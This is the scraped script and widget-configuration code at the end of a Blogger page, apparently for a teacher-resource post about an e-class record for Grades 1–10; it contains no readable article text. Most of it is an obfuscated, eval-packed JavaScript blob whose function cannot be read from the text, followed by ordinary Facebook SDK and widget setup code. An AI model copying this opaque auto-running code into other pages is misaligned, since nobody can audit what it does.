a\\k\\a\\b\\13\\a\\c\\a\\k\\a\\s\\a\\w\\a\\17\\a\\16\\a\\G\\a\\r\\a\\k\\a\\b\\13\\a\\u\\a\\17\\a\\16\\a\\r\\a\\k\\a\\k\\a\\H\\a\\A\\a\\u\\a\\M\\a\\M\\a\\k\\a\\H\\a\\w\\a\\A\\a\\T\\a\\M\\a\\Q\\a\\b\\15\\a\\u\\a\\14\\a\\k\\a\\I\\a\\14\\a\\H\\a\\T\\a\\k\\a\\H\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\H\\a\\16\\a\\14\\a\\H\\a\\t\\a\\G\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\t\\a\\w\\a\\t\\a\\M\\a\\r\\a\\k\\a\\s\\a\\u\\a\\M\\a\\H\\a\\r\\a\\k\\a\\N\\a\\u\\a\\t\\a\\r\\a\\17\\a\\F\\a\\G\\a\\Q\\a\\k\\a\\t\\a\\r\\a\\G\\a\\A\\a\\k\\a\\t\\a\\u\\a\\17\\a\\k\\a\\b\\r\\a\\W\\a\\W\\a\\k\\a\\F\\a\\R\\a\\r\\a\\G\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\F\\a\\I\\a\\M\\a\\Q\\a\\k\\a\\N\\a\\F\\a\\A\\a\\A\\a\\r\\a\\I\\a\\t\\a\\H\\a\\k\\a\\t\\a\\b\\13\\a\\r\\a\\A\\a\\r\\a\\S\\a\\T\\a\\F\\a\\H\\a\\r\\a\\k\\a\\I\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\u\\a\\I\\a\\w\\a\\A\\a\\u\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\t\\a\\F\\a\\F\\a\\F\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\w\\a\\14\\a\\16\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\A\\a\\F\\a\\R\\a\\r\\a\\18\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\A\\a\\F\\a\\16\\a\\H\\a\\r\\a\\r\\a\\R\\a\\r\\a\\I\\a\\t\\a\\k\\a\\H\\a\\T\\a\\M\\a\\w\\a\\t\\a\\k\\a\\t\\a\\u\\a\\14\\a\\H\\a\\M\\a\\r\\a\\t\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\N\\a\\F\\a\\A\\a\\A\\a\\r\\a\\I\\a\\t\\a\\H\\a\\k\\a\\u\\a\\T\\a\\T\\a\\r\\a\\I\\a\\v\\a\\k\\a\\N\\a\\A\\a\\A\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\17\\a\\r\\a\\G\\a\\k\\a\\G\\a\\v\\a\\I\\a\\k\\a\\14\\a\\b\\s\\a\\G\\a\\N\\a\\k\\a\\G\\a\\w\\a\\17\\a\\b\\13\\a\\t\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\b\\Z\\a\\I\\a\\I\\a\\r\\a\\G\\a\\k\\a\\17\\a\\v\\a\\k\\a\\w\\a\\A\\a\\17\\a\\c\\a\\k\\a\\O\\a\\r\\a\\14\\a\\b\\i\\a\\w\\a\\t\\a\\k\\a\\14\\a\\M\\a\\u\\a\\I\\a\\b\\i\\a\\k\\a\\u\\a\\I\\a\\w\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\t\\a\\F\\a\\17\\a\\17\\a\\M\\a\\r\\a\\k\\a\\H\\a\\t\\a\\u\\a\\t\\a\\w\\a\\N\\a\\b\\s\\a\\T\\a\\u\\a\\17\\a\\r\\a\\k\\a\\b\\13\\a\\w\\a\\v\\a\\r\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\b\\e\\a\\16\\a\\t\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\b\\Z\\a\\I\\a\\k\\a\\c\\a\\W\\a\\W\\a\\k\\a\\b\\1b\\a\\Y\\a\\b\\b\\a\\19\\a\\b\\1b\\a\\b\\s\\a\\b\\w\\a\\19\\a\\Y\\a\\b\\j\\a\\18\\a\\b\\12\\a\\b\\s\\a\\b\\f\\a\\b\\n\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\m\\a\\16\\a\\r\\a\\G\\a\\Q\\a\\k\\a\\I\\a\\F\\a\\I\\a\\r\\a\\k\\a\\v\\a\\w\\a\\H\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\14\\a\\c\\a\\b\\p\\a\\k\\a\\G\\a\\F\\a\\16\\a\\I\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\Z\\a\\A\\a\\u\\a\\17\\a\\r\\a\\k\\a\\D\\a\\b\\p\\a\\k\\a\\H\\a\\r\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\14\\a\\u\\a\\G\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\c\\a\\L\\a\\W\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\u\\a\\17\\a\\H\\a\\k\\a\\b\\1b\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\H\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\H\\a\\N\\a\\G\\a\\F\\a\\M\\a\\M\\a\\k\\a\\b\\13\\a\\w\\a\\v\\a\\r\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\I\\a\\16\\a\\k\\a\\b\\13\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\b\\h\\a\\F\\a\\T\\a\\16\\a\\M\\a\\u\\a\\G\\a\\b\\h\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\M\\a\\F\\a\\u\\a\\v\\a\\k\\a\\P\\a\\W\\a\\W\\a\\k\\a\\b\\13\\a\\r\\a\\w\\a\\17\\a\\b\\13\\a\\t\\a\\k\\a\\z\\a\\P\\a\\W\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\N\\a\\b\\13\\a\\A\\a\\r\\a\\I\\a\\t\\a\\k\\a\\14\\a\\M\\a\\F\\a\\N\\a\\b\\i\\a\\k\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\O\\a\\T\\a\\k\\a\\H\\a\\b\\13\\a\\F\\a\\O\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\N\\a\\16\\a\\H\\a\\t\\a\\F\\a\\A\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\k\\a\\s\\a\\S\\a\\k\\a\\u\\a\\N\\a\\t\\a\\w\\a\\R\\a\\r\\a\\k\\a\\R\\a\\w\\a\\v\\a\\r\\a\\k\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\w\\a\\R\\a\\r\\a\\k\\a\\b\\13\\a\\b\\y\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\14\\a\\w\\a\\I\\a\\v\\a\\k\\a\\w\\a\\v\\a\\r\\a\\u\\a\\H\\a\\k\\a\\N\\a\\F\\a\\M\\a\\16\\a\\A\\a\\I\\a\\c\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\b\\h\\a\\b\\e\\a\\b\\w\\a\\b\\15\\a\\b\\f\\a\\Y\\a\\b\\k\\a\\b\\s\\a\\b\\h\\a\\b\\j\\a\\19\\a\\b\\k\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\S\\a\\k\\a\\b\\s\\a\\k\\a\\H\\a\\r\\a\\N\\a\\t\\a\\w\\a\\F\\a\\I\\a\\H\\a\\k\\a\\s\\a\\F\\a\\F\\a\\t\\a\\r\\a\\G\\a\\k\\a\\u\\a\\14\\a\\14\\a\\G\\a\\k\\a\\b\\13\\a\\u\\a\\H\\a\\b\\w\\a\\16\\a\\14\\a\\k\\a\\t\\a\\r\\a\\S\\a\\t\\a\\b\\s\\a\\A\\a\\F\\a\\I\\a\\t\\a\\b\\13\\a\\k\\a\\A\\a\\F\\a\\b\\x\\a\\k\\a\\b\\h\\a\\b\\e\\a\\b\\w\\a\\b\\15\\a\\b\\f\\a\\Y\\a\\b\\k\\a\\b\\s\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\15\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\c\\a\\P\\a\\W\\a\\k\\a\\H\\a\\b\\13\\a\\F\\a\\O\\a\\k\\a\\s\\a\\F\\a\\F\\a\\t\\a\\k\\a\\I\\a\\F\\a\\b\\s\\a\\w\\a\\A\\a\\u\\a\\17\\a\\r\\a\\b\\s\\a\\16\\a\\G\\a\\M\\a\\k\\a\\18\\a\\b\\e\\a\\b\\c\\a\\b\\c\\a\\19\\a\\b\\f\\a\\b\\15\\a\\b\\w\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\F\\a\\O\\a\\M\\a\\18\\a\\u\\a\\G\\a\\F\\a\\16\\a\\H\\a\\r\\a\\M\\a\\k\\a\\T\\a\\G\\a\\r\\a\\T\\a\\r\\a\\I\\a\\v\\a\\k\\a\\H\\a\\A\\a\\u\\a\\G\\a\\t\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\P\\a\\P\\a\\W\\a\\k\\a\\I\\a\\u\\a\\R\\a\\b\\15\\a\\r\\a\\S\\a\\t\\a\\k\\a\\M\\a\\F\\a\\F\\a\\T\\a\\k\\a\\u\\a\\16\\a\\t\\a\\F\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\u\\a\\16\\a\\t\\a\\F\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\v\\a\\F\\a\\t\\a\\H\\a\\k\\a\\G\\a\\r\\a\\H\\a\\T\\a\\F\\a\\I\\a\\H\\a\\w\\a\\R\\a\\r\\a\\k\\a\\b\\l\\a\\b\\p\\a\\b\\r\\a\\k\\a\\G\\a\\N\\a\\T\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\H\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\k\\a\\T\\a\\u\\a\\17\\a\\r\\a\\H\\a\\k\\a\\F\\a\\I\\a\\M\\a\\F\\a\\u\\a\\v\\a\\k\\a\\17\\a\\r\\a\\t\\a\\19\\a\\M\\a\\r\\a\\A\\a\\r\\a\\I\\a\\t\\a\\b\\b\\a\\Q\\a\\b\\Z\\a\\v\\a\\k\\a\\A\\a\\Q\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\I\\a\\16\\a\\M\\a\\M\\a\\k\\a\\M\\a\\F\\a\\N\\a\\u\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\14\\a\\F\\a\\G\\a\\v\\a\\r\\a\\G\\a\\k\\a\\F\\a\\M\\a\\v\\a\\r\\a\\G\\a\\k\\a\\G\\a\\r\\a\\s\\a\\k\\a\\v\\a\\F\\a\\s\\a\\F\\a\\M\\a\\M\\a\\F\\a\\O\\a\\k\\a\\b\\11\\a\\G\\a\\r\\a\\r\\a\\k\\a\\b\\b\\a\\M\\a\\F\\a\\17\\a\\17\\a\\r\\a\\G\\a\\k\\a\\b\\15\\a\\r\\a\\A\\a\\T\\a\\M\\a\\u\\a\\t\\a\\r\\a\\H\\a\\k\\a\\w\\a\\I\\a\\I\\a\\r\\a\\G\\a\\b\\12\\a\\b\\15\\a\\b\\c\\a\\b\\1b\\a\\k\\a\\b\\15\\a\\b\\13\\a\\r\\a\\A\\a\\r\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\r\\1h\\1g\\1h\\1h\\1g\\1h\\a\\s\\a\\G\\a\\F\\a\\A\\a\\18\\a\\b\\13\\a\\u\\a\\G\\a\\18\\a\\F\\a\\v\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\14\\1h\\1g\\1h\\a\\17\\1h\\1c\\1o\\b\\W\\1f\\b\\J\\1f\\b\\L\\1g\\b\\M\\1g\\b\\A\\1g\\b\\G\\1g\\b\\D\\1g\\b\\N\\1d\\1k\\b\\D\\1n\\b\\J\\1f\\b\\A\\1d\\1k\\b\\I\\1f\\b\\A\\1O\\b\\M\\1A\\b\\E\\1e\\11\\1c\\1C\\b\\D\\1f\\b\\Y\\1f\\b\\A\\1y\\b\\M\\1d\\1d\\1d\\1q\\1f\\1f\\b\\A\\1n\\b\\A\\1P\\b\\M\\1d\\1S\\b\\14\\1A\\b\\P\\1e\\b\\E\\1e\\X\\1c\\1c\\1f\\b\\A\\1q\\b\\S\\1d\\1C\\b\\A\\1F\\b\\V\\1f\\b\\U\\1d\\1d\\1m\\1o\\b\\Q\\1f\\1M\\b\\E\\1e\\11\\1c\\1e\\b\\E\\1e\\12\\1c\\1c\\1f\\1y\\1N\\1y\\1g\\b\\P\\1d\\1d\\1k\\b\\R\\1f\\b\\A\\1v\\1v\\1d\\1k\\b\\N\\1e\\b\\D\\1f\\b\\A\\1d\\1c\\1n\\b\\G\\1e\\b\\A\\1c\\K\\K\\b\\D\\1f\\b\\A\\1d\\1m\\1o\\b\\G\\1n\\1e\\b\\J\\1f\\b\\D\\1d\\1k\\b\\I\\1r\\b\\N\\1e\\b\\D\\1c\\1m\\1c\\1o\\b\\D\\1n\\b\\J\\1f\\1d\\1k\\b\\I\\1r\\b\\E\\1e\\15\\1c\\1m\\1o\\b\\A\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\A\\1v\\1v\\1d\\1k\\b\\Q\\1f\\b\\G\\1e\\b\\A\\1c\\1d\\1k\\b\\L\\1n\\b\\L\\1e\\b\\E\\1e\\12\\1c\\1c\\1f\\b\\16\\1r\\b\\17\\1f\\b\\E\\1e\\1a\\1c\\1q\\b\\D\\1f\\b\\A\\1d\\1q\\b\\E\\1e\\1a\\1c\\1g\\b\\E\\1e\\1b\\1c\\1d\\1g\\b\\G\\1e\\b\\A\\1c\\1d\\1m\\1m\\1o\\b\\I\\1r\\b\\L\\1m\\1f\\b\\E\\1e\\13\\1c\\1g\\b\\19\\1g\\10\\13\\1g\\b\\E\\1e\\Z\\1c\\1e\\b\\E\\1e\\10\\1c\\1c\\1f\\b\\E\\1e\\b\\1c\\1d\\1g\\13\\1g\\1k\\1m\\1d\\1d","\\K","\\v\\r\\n\\k\\w","\\K\\K\\K\\K\\K\\K\\K\\K\\K\\K\\s\\Z\\b\\K\\s\\10\\G\\K\\s\\10\\10\\K\\s\\10\\1b\\K\\s\\10\\1a\\K\\s\\10\\15\\K\\s\\10\\13\\K\\s\\Z\\F\\K\\s\\15\\C\\K\\s\\Z\\10\\K\\s\\10\\F\\K\\s\\Z\\G\\K\\s\\Z\\C\\K\\s\\10\\H\\K\\s\\10\\D\\K\\s\\12\\X\\K\\s\\12\\b\\K\\s\\15\\11\\K\\s\\12\\11\\K\\s\\12\\1b\\K\\s\\Z\\D\\K\\s\\10\\C\\K\\s\\Z\\Z\\K\\s\\12\\12\\K\\s\\12\\F\\K\\s\\15\\F\\K\\s\\15\\D\\K\\s\\Z\\1b\\K\\s\\10\\11\\K\\s\\12\\H\\K\\s\\15\\10\\K\\s\\15\\Z\\K\\s\\12\\G\\K\\s\\Z\\B\\K\\s\\Z\\11\\K\\s\\12\\C\\K\\s\\12\\Z\\K\\s\\15\\15\\K\\s\\Z\\X\\K\\s\\15\\1b\\K\\s\\15\\12\\K\\s\\15\\1a\\K\\s\\X\\F\\K\\s\\X\\D\\K\\s\\15\\13\\K\\s\\Z\\13\\K\\s\\11\\b\\K\\s\\12\\10\\K\\s\\15\\X\\K\\s\\12\\15\\K\\s\\11\\Z\\K\\s\\11\\X\\K\\s\\12\\1a\\K\\s\\11\\10\\K\\s\\11\\11\\K\\s\\11\\1b\\K\\s\\11\\12\\K\\s\\12\\B\\K\\s\\11\\1a\\K\\s\\X\\11\\K\\s\\11\\15\\K\\s\\11\\C\\K\\s\\11\\F\\K\\s\\11\\B\\K\\s\\11\\H\\K\\s\\11\\D\\K\\s\\11\\G\\K\\s\\X\\13\\K\\s\\12\\D\\K\\s\\X\\10\\K\\s\\X\\12\\K\\s\\Z\\15\\K\\s\\X\\b\\K\\s\\X\\X\\K\\s\\X\\1a\\K\\s\\Z\\12\\K\\s\\X\\15\\K\\s\\Z\\1a\\K\\s\\X\\1b\\K\\s\\X\\B\\K\\s\\10\\Z\\K\\s\\X\\Z\\K\\s\\15\\B\\K\\s\\15\\b\\K\\s\\10\\12\\K\\s\\X\\H\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\Z\\K\\1p\\13\\s\\11\\d\\Z\\X\\K\\s\\Z\\H\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\X\\K\\s\\10\\B\\K\\s\\X\\C\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\11\\K\\s\\X\\G\\K\\t\\f\\w\\x\\t\\p\\K\\h\\x\\p\\e\\w\\k\\q\\p\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\b\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\10\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\12\\K\\s\\11\\13\\K\\T\\w\\t\\k\\p\\i\\K\\k\\h\\K\\z\\j\\k\\n\\f\\K\\10\\1b\\K\\w\\q\\T\\w\\t\\k\\p\\i\\K\\Z\\12\\K\\s\\10\\X\\K\\f\\y\\c\\n\\K\\r\\c\\t\\v\\f\\L\\p\\w\\K\\Z\\X\\K\\p\\f\\z\\K\\U\\f\\i\\G\\s\\r\\K\\y\\c\\t\\K\\12\\10\\K\\Z\\15\\12","","\\h\\t\\q\\o\\C\\j\\c\\t\\C\\q\\g\\f","\\t\\f\\r\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x78|x72|x71|x73|x74|x75|x76|x77|x79|x41|x43|x42|x7A|x44|x45|x46|x47|x48|x7C|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x53|x52|x51|x54|x35|x55|x33|x32|x34|x36|x30|x56|x37|x57|x58|x59|x5A|x38|x39|x5D|x29|x5B|x28|x2C|x22|_0xc8bex3|_0x9e55|x7B|_0xc8bex5|x7D|x3D|x3B|x5F|x2B|x20|_0xc8bex4|return|function|x2D|_0xc8bex2|_0xc8bex1|x2F|_0xc8bex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
      
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY768Vrg0T3CdHsOPeVOWA4HxPq2NQ:1769510892922';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3299252258884481750','//www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html','3299252258884481750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3299252258884481750', 'title': 'The Teachers Craft PH', 'url': 'https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html', 'canonicalUrl': 'https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html', 'homepageUrl': 'https://www.theteacherscraftph.link/', 'searchUrl': 'https://www.theteacherscraftph.link/search', 'canonicalHomepageUrl': 'https://www.theteacherscraftph.link/', 'blogspotFaviconUrl': 'https://www.theteacherscraftph.link/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Teachers Craft PH - RSS\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3299252258884481750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/5658964715428915799/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3713441908410465', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5658964715428915799', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s72-c/126122440_366802571276179_3692681880842879691_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg', 'pageName': 'NEW NORMAL E- CLASS RECORD Grades 1-10', 'pageTitle': 'The Teachers Craft PH: NEW NORMAL E- CLASS RECORD Grades 1-10'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NEW NORMAL E- CLASS RECORD Grades 1-10', 'description': '\xa0\xa0 Distance learning as part of new normal have proven to be a challenging endeavor to the whole education community.\xa0 These NEW NORMAL E- C...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg', 'url': 'https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5658964715428915799}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'sidebar', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
